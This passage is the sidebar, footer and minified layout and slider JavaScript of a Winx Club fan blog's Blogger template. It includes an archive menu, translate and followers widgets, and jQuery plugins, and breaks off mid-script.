<option value='https://www.winxcluball.com/2013/09/'>September 2013 (213)</option>
<option value='https://www.winxcluball.com/2013/08/'>August 2013 (291)</option>
<option value='https://www.winxcluball.com/2013/07/'>July 2013 (209)</option>
<option value='https://www.winxcluball.com/2013/06/'>June 2013 (230)</option>
<option value='https://www.winxcluball.com/2013/05/'>May 2013 (251)</option>
<option value='https://www.winxcluball.com/2013/04/'>April 2013 (216)</option>
<option value='https://www.winxcluball.com/2013/03/'>March 2013 (205)</option>
<option value='https://www.winxcluball.com/2013/02/'>February 2013 (161)</option>
<option value='https://www.winxcluball.com/2013/01/'>January 2013 (232)</option>
<option value='https://www.winxcluball.com/2012/12/'>December 2012 (197)</option>
<option value='https://www.winxcluball.com/2012/11/'>November 2012 (169)</option>
<option value='https://www.winxcluball.com/2012/10/'>October 2012 (178)</option>
<option value='https://www.winxcluball.com/2012/09/'>September 2012 (167)</option>
<option value='https://www.winxcluball.com/2012/08/'>August 2012 (176)</option>
<option value='https://www.winxcluball.com/2012/07/'>July 2012 (156)</option>
<option value='https://www.winxcluball.com/2012/06/'>June 2012 (133)</option>
<option value='https://www.winxcluball.com/2012/05/'>May 2012 (140)</option>
<option value='https://www.winxcluball.com/2012/04/'>April 2012 (169)</option>
<option value='https://www.winxcluball.com/2012/03/'>March 2012 (179)</option>
<option value='https://www.winxcluball.com/2012/02/'>February 2012 (175)</option>
<option value='https://www.winxcluball.com/2012/01/'>January 2012 (163)</option>
<option value='https://www.winxcluball.com/2011/12/'>December 2011 (130)</option>
<option value='https://www.winxcluball.com/2011/11/'>November 2011 (144)</option>
<option value='https://www.winxcluball.com/2011/10/'>October 2011 (168)</option>
<option value='https://www.winxcluball.com/2011/09/'>September 2011 (220)</option>
<option value='https://www.winxcluball.com/2011/08/'>August 2011 (270)</option>
<option value='https://www.winxcluball.com/2011/07/'>July 2011 (108)</option>
<option value='https://www.winxcluball.com/2011/06/'>June 2011 (179)</option>
<option value='https://www.winxcluball.com/2011/05/'>May 2011 (90)</option>
<option value='https://www.winxcluball.com/2000/05/'>May 2000 (43)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>&#160;Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'en',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Blogger Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/52888554020847411?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.winxcluball.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/52888554020847411?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.winxcluball.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Views</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/10915139345657296941'><img alt='My photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q/s220/19.png' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/10915139345657296941' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Winx Club All
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/10915139345657296941' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<style>
nav#social i {
padding: 15px 14px 25px;
font-size: 20px;
}
.rightf {
padding-top: 10px;
}
</style>
<div id='footer' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='container'>
<div class='row'>
<div class='twelve columns wrapper'>
<nav id='social'>
<a class='youtube' href='https://www.youtube.com/c/winxcluballdolls' target='_blank'><i class='fa fa-youtube'></i></a>
<a class='instagram' href='https://www.instagram.com/mywinxworld/' target='_blank'><i class='fa fa-instagram'></i></a>
<a class='facebook' href='https://www.facebook.com/WinxClubAll/' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twitter' href='https://twitter.com/WinxClubAll' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='instagram' href='https://www.instagram.com/winxcluball/' target='_blank'><i class='fa fa-instagram'></i></a>
</nav>

 Template by <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Blogspot'>SoraTemplates</a> | Winx Club &#169; 2003-2024 Rainbow Srl. All Rights Reserved. Series created by Iginio Straffi - <a href='https://www.winxclub.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>www.winxclub.com</a>
<div class='rightf'></div></div>
</div>
</div>
</div>
<script type='text/javascript'>//<![CDATA[
jQuery.easing["jswing"]=jQuery.easing["swing"];jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d)},easeInQuad:function(x,t,b,c,d){return c*(t /=d)*t+b},easeOutQuad:function(x,t,b,c,d){return-c*(t /=d)*(t-2)+b},easeInOutQuad:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t+b;return-c / 2*(--t*(t-2)-1)+b},easeInCubic:function(x,t,b,c,d){return c*(t /=d)*t*t+b},easeOutCubic:function(x,t,b,c,d){return c*((t=t / d-1)*t*t+1)+b},easeInOutCubic:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t*t+b;return c / 2*((t-=2)*t*t+2)+b},easeInQuart:function(x,t,b,c,d){return c*(t /=d)*t*t*t+b},easeOutQuart:function(x,t,b,c,d){return-c*((t=t / d-1)*t*t*t-1)+b},easeInOutQuart:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t*t*t+b;return-c / 2*((t-=2)*t*t*t-2)+b},easeInQuint:function(x,t,b,c,d){return c*(t /=d)*t*t*t*t+b},easeOutQuint:function(x,t,b,c,d){return c*((t=t / d-1)*t*t*t*t+1)+b},easeInOutQuint:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t*t*t*t+b;return c / 2*((t-=2)*t*t*t*t+2)+b},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t / d*(Math.PI / 2))+c+b},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t / d*(Math.PI / 2))+b},easeInOutSine:function(x,t,b,c,d){return-c / 2*(Math.cos(Math.PI*t / d)-1)+b},easeInExpo:function(x,t,b,c,d){return t==0?b:c*Math.pow(2,10*(t / d-1))+b},easeOutExpo:function(x,t,b,c,d){return t==d?b+c:c*(-Math.pow(2,-10*t / d)+1)+b},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t /=d / 2)<1)return c / 2*Math.pow(2,10*(t-1))+b;return c / 2*(-Math.pow(2,-10*--t)+2)+b},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t /=d)*t)-1)+b},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t / d-1)*t)+b},easeInOutCirc:function(x,t,b,c,d){if((t /=d / 2)<1)return-c / 2*(Math.sqrt(1-t*t)-1)+b;return c / 2*(Math.sqrt(1-(t-=2)*t)+1)+b},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t /=d)==1)return b+c;if(!p)p=d*0.3;if(a<Math.abs(c)){a=c;var s=p / 4}else var s=p /(2*Math.PI)*Math.asin(c / a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*2*Math.PI / p))+b},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t /=d)==1)return b+c;if(!p)p=d*0.3;if(a<Math.abs(c)){a=c;var s=p / 4}else var s=p /(2*Math.PI)*Math.asin(c / a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*2*Math.PI / p)+c+b},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t /=d / 2)==2)return b+c;if(!p)p=d*0.3*1.5;if(a<Math.abs(c)){a=c;var s=p / 4}else var s=p /(2*Math.PI)*Math.asin(c / a);if(t<1)return-0.5*a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*2*Math.PI / p)+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*2*Math.PI / p)*0.5+c+b},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t /=d)*t*((s+1)*t-s)+b},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t / d-1)*t*((s+1)*t+s)+1)+b},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t /=d / 2)<1)return c / 2*t*t*(((s*=1.525)+1)*t-s)+b;return c / 2*((t-=2)*t*(((s*=1.525)+1)*t+s)+2)+b},easeInBounce:function(x,t,b,c,d){return c-jQuery.easing.easeOutBounce(x,d-t,0,c,d)+b},easeOutBounce:function(x,t,b,c,d){if((t /=d)<1 / 2.75)return c*7.5625*t*t+b;else if(t<2 / 2.75)return c*(7.5625*(t-=1.5 / 2.75)*t+0.75)+b;else if(t<2.5 / 2.75)return c*(7.5625*(t-=2.25 / 2.75)*t+0.9375)+b;else return c*(7.5625*(t-=2.625 / 2.75)*t+0.984375)+b},easeInOutBounce:function(x,t,b,c,d){if(t<d / 2)return jQuery.easing.easeInBounce(x,t*2,0,c,d)*0.5+b;return jQuery.easing.easeOutBounce(x,t*2-d,0,c,d)*0.5+c*0.5+b}});(function(e,t,n){var r=t.event,i;r.special.smartresize={setup:function(){t(this).bind("resize",r.special.smartresize.handler)},teardown:function(){t(this).unbind("resize",r.special.smartresize.handler)},handler:function(e,t){var n=this,s=arguments;e.type="smartresize",i&&clearTimeout(i),i=setTimeout(function(){r.dispatch.apply(n,s)},t==="execAsap"?0:100)}},t.fn.smartresize=function(e){return e?this.bind("smartresize",e):this.trigger("smartresize",["execAsap"])},t.Mason=function(e,n){this.element=t(n),this._create(e),this._init()},t.Mason.settings={isResizable:!0,isAnimated:!1,animationOptions:{queue:!1,duration:500},gutterWidth:0,isRTL:!1,isFitWidth:!1,containerStyle:{position:"relative"}},t.Mason.prototype={_filterFindBricks:function(e){var t=this.options.itemSelector;return t?e.filter(t).add(e.find(t)):e},_getBricks:function(e){var t=this._filterFindBricks(e).css({position:"absolute"}).addClass("masonry-brick");return t},_create:function(n){this.options=t.extend(!0,{},t.Mason.settings,n),this.styleQueue=[];var r=this.element[0].style;this.originalStyle={height:r.height||""};var i=this.options.containerStyle;for(var s in i)this.originalStyle[s]=r[s]||"";this.element.css(i),this.horizontalDirection=this.options.isRTL?"right":"left";var o=this.element.css("padding-"+this.horizontalDirection),u=this.element.css("padding-top");this.offset={x:o?parseInt(o,10):0,y:u?parseInt(u,10):0},this.isFluid=this.options.columnWidth&&typeof this.options.columnWidth=="function";var a=this;setTimeout(function(){a.element.addClass("masonry")},0),this.options.isResizable&&t(e).bind("smartresize.masonry",function(){a.resize()}),this.reloadItems()},_init:function(e){this._getColumns(),this._reLayout(e)},option:function(e,n){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))},layout:function(e,t){for(var n=0,r=e.length;n<r;n++)this._placeBrick(e[n]);var i={};i.height=Math.max.apply(Math,this.colYs);if(this.options.isFitWidth){var s=0;n=this.cols;while(--n){if(this.colYs[n]!==0)break;s++}
i.width=(this.cols-s)*this.columnWidth-this.options.gutterWidth}
this.styleQueue.push({$el:this.element,style:i});var o=this.isLaidOut?this.options.isAnimated?"animate":"css":"css",u=this.options.animationOptions,a;for(n=0,r=this.styleQueue.length;n<r;n++)a=this.styleQueue[n],a.$el[o](a.style,u);this.styleQueue=[],t&&t.call(e),this.isLaidOut=!0},_getColumns:function(){var e=this.options.isFitWidth?this.element.parent():this.element,t=e.width();this.columnWidth=this.isFluid?this.options.columnWidth(t):this.options.columnWidth||(this.$bricks.outerWidth(!0)||t),this.columnWidth+=this.options.gutterWidth,this.cols=Math.floor((t+this.options.gutterWidth)/ this.columnWidth),this.cols=Math.max(this.cols,1)},_placeBrick:function(e){var n=t(e),r,i,s,o,u;r=Math.ceil(n.outerWidth(!0)/ this.columnWidth),r=Math.min(r,this.cols);if(r===1)s=this.colYs;else{i=this.cols+1-r,s=[];for(u=0;u<i;u++)o=this.colYs.slice(u,u+r),s[u]=Math.max.apply(Math,o)}
var a=Math.min.apply(Math,s),f=0;for(var l=0,c=s.length;l<c;l++)
if(s[l]===a){f=l;break}
var h={top:a+this.offset.y};h[this.horizontalDirection]=this.columnWidth*f+this.offset.x,this.styleQueue.push({$el:n,style:h});var p=a+n.outerHeight(!0),d=this.cols+1-c;for(l=0;l<d;l++)this.colYs[f+l]=p},resize:function(){var e=this.cols;this._getColumns(),(this.isFluid||this.cols!==e)&&this._reLayout()},_reLayout:function(e){var t=this.cols;this.colYs=[];while(t--)this.colYs.push(0);this.layout(this.$bricks,e)},reloadItems:function(){this.$bricks=this._getBricks(this.element.children())},reload:function(e){this.reloadItems(),this._init(e)},appended:function(e,t,n){if(t){this._filterFindBricks(e).css({top:this.element.height()});var r=this;setTimeout(function(){r._appended(e,n)},1)}else this._appended(e,n)},_appended:function(e,t){var n=this._getBricks(e);this.$bricks=this.$bricks.add(n),this.layout(n,t)},remove:function(e){this.$bricks=this.$bricks.not(e),e.remove()},destroy:function(){this.$bricks.removeClass("masonry-brick").each(function(){this.style.position="",this.style.top="",this.style.left=""});var n=this.element[0].style;for(var r in this.originalStyle)n[r]=this.originalStyle[r];this.element.unbind(".masonry").removeClass("masonry").removeData("masonry"),t(e).unbind(".masonry")}},t.fn.imagesLoaded=function(e){function u(){e.call(n,r)}
function a(e){var n=e.target;n.src!==s&&(t.inArray(n,o)===-1&&(o.push(n),--i<=0&&(setTimeout(u),r.unbind(".imagesLoaded",a))))}
var n=this,r=n.find("img").add(n.filter("img")),i=r.length,s="[data-uri]",o=[];return i||u(),r.bind("load.imagesLoaded error.imagesLoaded",a).each(function(){var e=this.src;this.src=s,this.src=e}),n};var s=function(t){e.console&&e.console.error(t)};t.fn.masonry=function(e){if(typeof e=="string"){var n=Array.prototype.slice.call(arguments,1);this.each(function(){var r=t.data(this,"masonry");if(!r){s("cannot call methods on masonry prior to initialization; attempted to call method '"+e+"'");return}
if(!t.isFunction(r[e])||e.charAt(0)==="_"){s("no such method '"+e+"' for masonry instance");return}
r[e].apply(r,n)})}else this.each(function(){var n=t.data(this,"masonry");n?(n.option(e||{}),n._init()):t.data(this,"masonry",new t.Mason(e,this))});return this}})(window,jQuery);(function($){$.fn.superfish=function(d){var e=$.fn.superfish,c=e.c,$arrow=$(['<span class="',c.arrowClass,'"> &#187;</span>'].join("")),over=function(){var a=$(this),menu=getMenu(a);clearTimeout(menu.sfTimer);a.showSuperfishUl().siblings().hideSuperfishUl()},out=function(){var a=$(this),menu=getMenu(a),o=e.op;clearTimeout(menu.sfTimer);menu.sfTimer=setTimeout(function(){o.retainPath=$.inArray(a[0],o.$path)>-1;a.hideSuperfishUl();if(o.$path.length&&a.parents(["li.",o.hoverClass].join("")).length<1)over.call(o.$path)},o.delay)},getMenu=function(a){var b=a.parents(["ul.",c.menuClass,":first"].join(""))[0];e.op=e.o[b.serial];return b},addArrow=function(a){a.addClass(c.anchorClass).append($arrow.clone())};return this.each(function(){var s=this.serial=e.o.length;var o=$.extend({},e.defaults,d);o.$path=$("li."+o.pathClass,this).slice(0,o.pathLevels).each(function(){$(this).addClass([o.hoverClass,c.bcClass].join(" ")).filter("li:has(ul)").removeClass(o.pathClass)});e.o[s]=e.op=o;$("li:has(ul)",this)[$.fn.hoverIntent&&!o.disableHI?"hoverIntent":"hover"](over,out).each(function(){if(o.autoArrows)addArrow($(">a:first-child",this))}).not("."+c.bcClass).hideSuperfishUl();var b=$("a",this);b.each(function(i){var a=b.eq(i).parents("li");b.eq(i).focus(function(){over.call(a)}).blur(function(){out.call(a)})});o.onInit.call(this)}).each(function(){var a=[c.menuClass];if(e.op.dropShadows&&!($.browser.msie&&$.browser.version<7))a.push(c.shadowClass);$(this).addClass(a.join(" "))})};var f=$.fn.superfish;f.o=[];f.op={};f.IE7fix=function(){var o=f.op;if($.browser.msie&&($.browser.version>6&&(o.dropShadows&&o.animation.opacity!=undefined)))this.toggleClass(f.c.shadowClass+"-off")};f.c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",arrowClass:"sf-sub-indicator",shadowClass:"sf-shadow"};f.defaults={hoverClass:"sfHover",pathClass:"overideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},speed:"normal",autoArrows:true,dropShadows:true,disableHI:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}};$.fn.extend({hideSuperfishUl:function(){var o=f.op,not=o.retainPath===true?o.$path:"";o.retainPath=false;var a=$(["li.",o.hoverClass].join(""),this).add(this).not(not).removeClass(o.hoverClass).find(">ul").hide().css("visibility","hidden");o.onHide.call(a);return this},showSuperfishUl:function(){var o=f.op,sh=f.c.shadowClass+"-off",$ul=this.addClass(o.hoverClass).find(">ul:hidden").css("visibility","visible");f.IE7fix.call($ul);o.onBeforeShow.call($ul);$ul.animate(o.animation,o.speed,function(){f.IE7fix.call($ul);o.onShow.call($ul)});return this}})})(jQuery);(function($){$.fn.mobileMenu=function(b){var c={defaultText:"Navigate to...",className:"select-menu",subMenuClass:"sub-menu",subMenuDash:"&ndash;"},settings=$.extend(c,b),el=$(this);this.each(function(){el.find("ul").addClass(settings.subMenuClass);$("<select />",{"class":settings.className,"title":settings.defaultText}).insertAfter(el);$("<option />",{"value":"#","text":settings.defaultText}).appendTo("."+settings.className);el.find("a").each(function(){var a=$(this),optText="&nbsp;"+a.text(),optSub=a.parents("."+settings.subMenuClass),len=optSub.length,dash;if(a.parents("ul").hasClass(settings.subMenuClass)){dash=Array(len+1).join(settings.subMenuDash);optText=dash+optText}
$("<option />",{"value":this.href,"html":optText,"selected":this.href==window.location.href}).appendTo("."+settings.className)});$("."+settings.className).change(function(){var a=$(this).val();if(a!=="#")window.location.href=$(this).val()})});return this}})(jQuery);(function(d){d.flexslider=function(j,l){var a=d(j),c=d.extend({},d.flexslider.defaults,l),e=c.namespace,q="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,u=q?"touchend":"click",m="vertical"===c.direction,n=c.reverse,h=0<c.itemWidth,s="fade"===c.animation,t=""!==c.asNavFor,f={};d.data(j,"flexslider",a);f={init:function(){a.animating=!1;a.currentSlide=c.startAt;a.animatingTo=a.currentSlide;a.atEnd=0===a.currentSlide||a.currentSlide===a.last;a.containerSelector=c.selector.substr(0,c.selector.search(" "));a.slides=d(c.selector,a);a.container=d(a.containerSelector,a);a.count=a.slides.length;a.syncExists=0<d(c.sync).length;"slide"===c.animation&&(c.animation="swing");a.prop=m?"top":"marginLeft";a.args={};a.manualPause=!1;var b=a,g;if(g=!c.video)
if(g=!s)
if(g=c.useCSS)a:{g=document.createElement("div");var p=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"],e;for(e in p)
if(void 0!==g.style[p[e]]){a.pfx=p[e].replace("Perspective","").toLowerCase();a.prop="-"+a.pfx+"-transform";g=!0;break a}
g=!1}
b.transitions=g;""!==c.controlsContainer&&(a.controlsContainer=0<d(c.controlsContainer).length&&d(c.controlsContainer));""!==c.manualControls&&(a.manualControls=0<d(c.manualControls).length&&d(c.manualControls));c.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-0.5}),a.container.empty().append(a.slides));a.doMath();t&&f.asNav.setup();a.setup("init");c.controlNav&&f.controlNav.setup();c.directionNav&&f.directionNav.setup();c.keyboard&&((1===d(a.containerSelector).length||c.multipleKeyboard)&&d(document).bind("keyup",function(b){b=b.keyCode;if(!a.animating&&(39===b||37===b))b=39===b?a.getTarget("next"):37===b?a.getTarget("prev"):!1,a.flexAnimate(b,c.pauseOnAction)}));c.mousewheel&&a.bind("mousewheel",function(b,g){b.preventDefault();var d=0>g?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(d,c.pauseOnAction)});c.pausePlay&&f.pausePlay.setup();c.slideshow&&(c.pauseOnHover&&a.hover(function(){!a.manualPlay&&(!a.manualPause&&a.pause())},function(){!a.manualPause&&(!a.manualPlay&&a.play())}),0<c.initDelay?setTimeout(a.play,c.initDelay):a.play());q&&(c.touch&&f.touch());(!s||s&&c.smoothHeight)&&d(window).bind("resize focus",f.resize);setTimeout(function(){c.start(a)},200)},asNav:{setup:function(){a.asNav=!0;a.animatingTo=Math.floor(a.currentSlide / a.move);a.currentItem=a.currentSlide;a.slides.removeClass(e+"active-slide").eq(a.currentItem).addClass(e+"active-slide");a.slides.click(function(b){b.preventDefault();b=d(this);var g=b.index();!d(c.asNavFor).data("flexslider").animating&&(!b.hasClass("active")&&(a.direction=a.currentItem<g?"next":"prev",a.flexAnimate(g,c.pauseOnAction,!1,!0,!0)))})}},controlNav:{setup:function(){a.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var b=1,g;a.controlNavScaffold=d('<ol class="'+e+"control-nav "+e+("thumbnails"===c.controlNav?"control-thumbs":"control-paging")+'"></ol>');if(1<a.pagingCount)
for(var p=0;p<a.pagingCount;p++)g="thumbnails"===c.controlNav?'<img src="'+a.slides.eq(p).attr("data-thumb")+'"/>':"<a>"+b+"</a>",a.controlNavScaffold.append("<li>"+g+"</li>"),b++;a.controlsContainer?d(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold);f.controlNav.set();f.controlNav.active();a.controlNavScaffold.delegate("a, img",u,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(a.direction=g>a.currentSlide?"next":"prev",a.flexAnimate(g,c.pauseOnAction))});q&&a.controlNavScaffold.delegate("a","click touchstart",function(a){a.preventDefault()})},setupManual:function(){a.controlNav=a.manualControls;f.controlNav.active();a.controlNav.live(u,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(g>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(g,c.pauseOnAction))});q&&a.controlNav.live("click touchstart",function(a){a.preventDefault()})},set:function(){a.controlNav=d("."+e+"control-nav li "+("thumbnails"===c.controlNav?"img":"a"),a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(e+"active").eq(a.animatingTo).addClass(e+"active")},update:function(b,c){1<a.pagingCount&&"add"===b?a.controlNavScaffold.append(d("<li><a>"+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(c).closest("li").remove();f.controlNav.set();1<a.pagingCount&&a.pagingCount!==a.controlNav.length?a.update(c,b):f.controlNav.active()}},directionNav:{setup:function(){var b=d('<ul class="'+e+'direction-nav"><li><a class="'+e+'prev" href="#">'+c.prevText+'</a></li><li><a class="'+e+'next" href="#">'+c.nextText+"</a></li></ul>");a.controlsContainer?(d(a.controlsContainer).append(b),a.directionNav=d("."+e+"direction-nav li a",a.controlsContainer)):(a.append(b),a.directionNav=d("."+e+"direction-nav li a",a));f.directionNav.update();a.directionNav.bind(u,function(b){b.preventDefault();b=d(this).hasClass(e+"next")?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(b,c.pauseOnAction)});q&&a.directionNav.bind("click touchstart",function(a){a.preventDefault()})},update:function(){var b=e+"disabled";1===a.pagingCount?a.directionNav.addClass(b):c.animationLoop?a.directionNav.removeClass(b):0===a.animatingTo?a.directionNav.removeClass(b).filter("."+e+"prev").addClass(b):a.animatingTo===a.last?a.directionNav.removeClass(b).filter("."+e+"next").addClass(b):a.directionNav.removeClass(b)}},pausePlay:{setup:function(){var b=d('<div class="'+e+'pauseplay"><a></a></div>');a.controlsContainer?(a.controlsContainer.append(b),a.pausePlay=d("."+e+"pauseplay a",a.controlsContainer)):(a.append(b),a.pausePlay=d("."+e+"pauseplay a",a));f.pausePlay.update(c.slideshow?e+"pause":e+"play");a.pausePlay.bind(u,function(b){b.preventDefault();d(this).hasClass(e+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())});q&&a.pausePlay.bind("click touchstart",function(a){a.preventDefault()})},update:function(b){"play"===b?a.pausePlay.removeClass(e+"pause").addClass(e+"play").text(c.playText):a.pausePlay.removeClass(e+"play").addClass(e+"pause").text(c.pauseText)}},touch:function(){function b(b){k=m?d-b.touches[0].pageY:d-b.touches[0].pageX;q=m?Math.abs(k)<Math.abs(b.touches[0].pageX-e):Math.abs(k)<Math.abs(b.touches[0].pageY-e);if(!q||500<Number(new Date)-l)b.preventDefault(),!s&&(a.transitions&&(c.animationLoop||(k /=0===a.currentSlide&&0>k||a.currentSlide===a.last&&0<k?Math.abs(k)/ r+2:1),a.setProps(f+k,"setTouch")))}
function g(){j.removeEventListener("touchmove",b,!1);if(a.animatingTo===a.currentSlide&&(!q&&null!==k)){var h=n?-k:k,m=0<h?a.getTarget("next"):a.getTarget("prev");a.canAdvance(m)&&(550>Number(new Date)-l&&50<Math.abs(h)||Math.abs(h)>r / 2)?a.flexAnimate(m,c.pauseOnAction):s||a.flexAnimate(a.currentSlide,c.pauseOnAction,!0)}
j.removeEventListener("touchend",g,!1);f=k=e=d=null}
var d,e,f,r,k,l,q=!1;j.addEventListener("touchstart",function(k){a.animating?k.preventDefault():1===k.touches.length&&(a.pause(),r=m?a.h:a.w,l=Number(new Date),f=h&&(n&&a.animatingTo===a.last)?0:h&&n?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:h&&a.currentSlide===a.last?a.limit:h?(a.itemW+c.itemMargin)*a.move*a.currentSlide:n?(a.last-a.currentSlide+a.cloneOffset)*r:(a.currentSlide+a.cloneOffset)*r,d=m?k.touches[0].pageY:k.touches[0].pageX,e=m?k.touches[0].pageX:k.touches[0].pageY,j.addEventListener("touchmove",b,!1),j.addEventListener("touchend",g,!1))},!1)},resize:function(){!a.animating&&(a.is(":visible")&&(h||a.doMath(),s?f.smoothHeight():h?(a.slides.width(a.computedW),a.update(a.pagingCount),a.setProps()):m?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(c.smoothHeight&&f.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal"))))},smoothHeight:function(b){if(!m||s){var c=s?a:a.viewport;b?c.animate({height:a.slides.eq(a.animatingTo).height()},b):c.height(a.slides.eq(a.animatingTo).height())}},sync:function(b){var g=d(c.sync).data("flexslider"),e=a.animatingTo;switch(b){case"animate":g.flexAnimate(e,c.pauseOnAction,!1,!0);break;case"play":!g.playing&&(!g.asNav&&g.play());break;case"pause":g.pause()}}};a.flexAnimate=function(b,g,p,j,l){t&&(1===a.pagingCount&&(a.direction=a.currentItem<b?"next":"prev"));if(!a.animating&&((a.canAdvance(b,l)||p)&&a.is(":visible"))){if(t&&j)
